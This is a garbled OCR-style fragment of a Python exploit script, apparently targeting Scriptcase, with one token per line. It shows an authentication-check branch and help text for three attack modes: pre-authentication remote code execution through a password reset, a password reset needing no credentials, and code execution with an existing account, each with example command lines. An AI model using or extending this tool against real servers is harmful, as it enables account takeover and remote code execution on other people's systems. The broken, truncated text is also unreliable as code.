
)
if
 res
.
status_code 
==
200
:
print
(
"[+] Authentication 
successful"
)
else
:
print
(
"[-] Authentication 
failed"
)
# Exploit
if
 __name__ 
==
'__main__'
:
    help_text 
=
"""

    Examples:

    Pre-Auth RCE (password reset + RCE)

        python exploit.py -u 
http://example.org/scriptcase -c 
"command"

    Password reset only (no auth)

        python exploit.py -u 
http://example.org/scriptcase

    RCE only (need account)
